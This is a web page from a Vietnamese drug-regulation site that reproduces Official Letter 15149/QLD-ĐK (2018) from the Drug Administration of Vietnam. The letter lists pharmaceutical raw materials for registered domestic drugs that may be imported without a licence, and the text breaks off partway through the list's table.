.td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-15149-qld-dk-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+15149%2FQLD-%C4%90K+n%C4%83m+2018+danh+m%E1%BB%A5c+NLLT+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK&url=https%3A%2F%2Fvnras.com%2Fcong-van-15149-qld-dk-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-15149-qld-dk-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg&description=Công văn 15149/QLD-ĐK năm 2018 công bố danh mục NLLT được nhập khẩu không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+15149%2FQLD-%C4%90K+n%C4%83m+2018+danh+m%E1%BB%A5c+NLLT+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK %0A%0A https://vnras.com/cong-van-15149-qld-dk-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg" data-caption="Công văn 15149/QLD-ĐK năm 2018"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS-696x464.jpg" srcset="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS-696x464.jpg 696w, https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS-300x200.jpg 300w, https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS-768x512.jpg 768w, https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS-630x420.jpg 630w, https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg 450w" sizes="(max-width: 696px) 100vw, 696px" alt="Công văn 15149/QLD-ĐK năm 2018" title="15149_QLD_ĐK_2018_VNRAS"/></a><figcaption class="wp-caption-text">Công văn 15149/QLD-ĐK năm 2018</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;17708&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Công văn 15149\/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
<table>
<tbody>
<tr>
<td style="text-align: center;" width="223">BỘ Y TẾ<br />
<strong>CỤC QUẢN LÝ DƯỢC<br />
&#8212;&#8212;-</strong></td>
<td style="text-align: center;" width="367"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />
Độc lập &#8211; Tự do &#8211; Hạnh phúc<br />
&#8212;&#8212;&#8212;&#8212;&#8212;</strong></td>
</tr>
<tr>
<td style="text-align: center;" width="223">Số: 15149/QLD-ĐK<br />
<em>V/v công b</em><em>ố </em><em>danh mục nguyên liệu làm thuốc được nhập kh</em><em>ẩ</em><em>u không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp S</em><em>Đ</em><em>K</em></td>
<td style="text-align: center;" width="367"><em>Hà Nội, ngày 02</em><em> tháng 08</em><em> năm 2018</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Kính gửi:</strong> Các cơ sở đăng ký, sản xuất thuốc trong nước.</p>
<p>Căn cứ <a data-mil="17708" href="https://vnras.com/luat-duoc-viet-nam/">Luật dược số 105/2016/QH13</a> ngày 06/4/2016;</p>
<p>Căn cứ <a data-mil="17708" href="https://vnras.com/nghi-dinh-54-2017-nd-cp/">Nghị định 54/2017/NĐ-CP</a> ngày 08/5/2017;</p>
<p>Căn cứ các hồ sơ thay đổi, bổ sung thuốc trong nước đã có giấy đăng ký lưu hành đã được Cục Quản lý Dược phê duyệt nội dung thay đổi, bổ sung;</p>
<p>Theo đề nghị công bố nguyên liệu tại văn thư số 170/UIP-2018 ngày 21/06/2018 của Công ty TNHH United International Pharma;</p>
<p>Cục Quản lý Dược thông báo:</p>
<p>Công bố Danh mục nguyên liệu dược chất làm thuốc để sản xuất thuốc theo hồ sơ đăng ký thuốc đã có giấy đăng ký lưu hành thuốc tại Việt Nam được nhập khẩu không phải thực hiện cấp phép nhập khẩu theo Danh mục đính kèm công văn này.</p>
<p>Danh mục nguyên liệu làm thuốc được công bố nêu trên đăng tải trên trang thông tin điện tử của Cục Quản lý Dược tại địa chỉ: www.dav.gov.vn.</p>
<p>Cục Quản lý Dược thông báo để các công ty sản xuất biết và thực hiện.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="247">&nbsp;</p>
<p><strong><em>Nơi nhận:<br />
</em></strong>&#8211; Như trên;<br />
&#8211; CT. Vũ Tuấn Cường (để b/c);<br />
&#8211; Tổng Cục Hải Quan (để phối hợp);<br />
&#8211; Website Cục QLD;<br />
&#8211; Lưu; VT, ĐK (Bi).</td>
<td width="343">
<p style="text-align: center;"><strong>TUQ. CỤC TRƯỞNG<br />
PHÓ TRƯỞNG PHÒNG ĐĂNG KÝ THUỐC</p>
<p>Nguyễn Thị Thu Thủy</strong></p>
</td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p style="text-align: center;"><strong>DANH MỤC</strong></p>
<p style="text-align: center;">NGUYÊN LIỆU DƯỢC CHẤT ĐỂ SẢN XUẤT THUỐC THEO HỒ SƠ ĐĂNG KÝ THUỐC ĐÃ CÓ GIẤY ĐĂNG KÝ LƯU HÀNH THUỐC TẠI VIỆT NAM ĐƯỢC NHẬP KHẨU KHÔNG PHẢI THỰC HIỆN VIỆC CẤP PHÉP NHẬP KHẨU<br />
<em>(Ban hành kèm theo công văn số: 15149/</em><em>QLD-ĐK ngày 2</em><em> tháng 8 </em><em>năm 2018 của Cục Quản lý Dược)</em></p>
<table width="100%">
<tbody>
<tr>
<td width="3%">STT</td>
<td width="10%">Tên thuốc</td>
<td width="7%">Số giấy đăng ký lưu hành thuốc</td>
<td width="8%">Ngày hết hiệu lực của giấy đăng ký lưu hành</td>
<td width="11%">Tên cơ sở sản xuất thuốc</td>
<td width="13%">Tên nguyên liệu làm thuốc</td>
<td width="8%">Tiêu chuẩn chất lượng của nguyên liệu</td>
<td width="12%">Tên cơ sở sản xuất nguyên liệu</td>
<td width="15%">Địa chỉ cơ sở sản xuất nguyên liệu</td>
<td width="8%">Tên nước sản xuất nguyên liệu</td>
</tr>
<tr>
<td rowspan="3" width="3%">1.</td>
<td rowspan="3" width="10%">ATUSSIN</td>
<td rowspan="3" width="7%">VD-24046-15</td>
<td rowspan="3" width="8%">17/12/2020</td>
<td rowspan="3" width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Chlorpheniramine maleate</td>
<td width="8%">BP 2013</td>
<td width="12%">Supriya Lifescience Ltd,</td>
<td width="15%">A 5/2, Lote Parshuram Industrial Area, M.I.D.C, Tal.- Khed, Dist. 415722, Maharashatra</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="13%">Trisodium citrate dihydrate</td>
<td width="8%">USP 38</td>
<td width="12%">Jungbunzlauer Austria AG</td>
<td width="15%">Schwarxenbergplatz 16, AT-1011 Wien</td>
<td width="8%">Australia</td>
</tr>
<tr>
<td width="13%">Ammonium chloride</td>
<td width="8%">USP 38</td>
<td width="12%">Macron Avantor (Mallinckrodt Baker, Inc)</td>
<td width="15%">222 Red school lane &#8211; Phillipsburg, NJ 08865</td>
<td width="8%">USA</td>
</tr>
<tr>
<td rowspan="3" width="3%">2.</td>
<td rowspan="3" width="10%">ATUSSIN</td>
<td rowspan="3" width="7%">VD-23415- 15</td>
<td rowspan="3" width="8%">09/09/2020</td>
<td rowspan="3" width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Chlorpheniramine maleate</td>
<td width="8%">BP 2013</td>
<td width="12%">Supriya Lifescience Ltd.</td>
<td width="15%">A 5/2, Lote Parshuram Industrial Area, M.l.D.C, Tal.- Khed, Dist. 415722, Maharashatra</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="13%">Trisodium citrate dihydrate</td>
<td width="8%">USP 38</td>
<td width="12%">Jungbunzlauer Austria AG</td>
<td width="15%">Schwarxenbergplatz 16, AT &#8211; 1011 Wien</td>
<td width="8%">Australia</td>
</tr>
<tr>
<td width="13%">Ammonium chloride</td>
<td width="8%">USP 38</td>
<td width="12%">Macron Avantor (Mallinckrodt Baker, Inc)</td>
<td width="15%">222 Red school lane &#8211; Phillipsburg, NJ 08865</td>
<td width="8%">USA</td>
</tr>
<tr>
<td rowspan="2" width="3%">3.</td>
<td rowspan="2" width="10%">DECOLGEN FORTE</td>
<td rowspan="2" width="7%">VD-21573- 14</td>
<td rowspan="2" width="8%">12/08/2019</td>
<td rowspan="2" width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Acetaminophen</td>
<td width="8%">USP 35</td>
<td width="12%">Weistar Industry Limited</td>
<td width="15%">8F, Meixin business building, No. 820 Fenghuang road, Huzhou Zhejiang</td>
<td width="8%">China</td>
</tr>
<tr>
<td width="13%">Chlorpheniramine Maleate</td>
<td width="8%">BP 2013</td>
<td width="12%">Supriya Lifescience LTD.</td>
<td width="15%">207/208, Udyog Bhavan Sonawala Road, Goregaon, Mumbai, Maharashtra, 400063</td>
<td width="8%">India</td>
</tr>
<tr>
<td width="3%">4.</td>
<td width="10%">DECOLGEN ND</td>
<td width="7%">VD-22382- 15</td>
<td width="8%">09/02/2020</td>
<td width="11%">Công ty TNHH United International Pharma</td>
<td width="13%">Acetaminophen</td>
<td width="8%">USP 35</td>
<td width="12%">Weistar Industry Limited</td>
<td width="15%">8F, Meixin business building, No. 820 Fenghuang road, Huzhou Zhejiang</td>
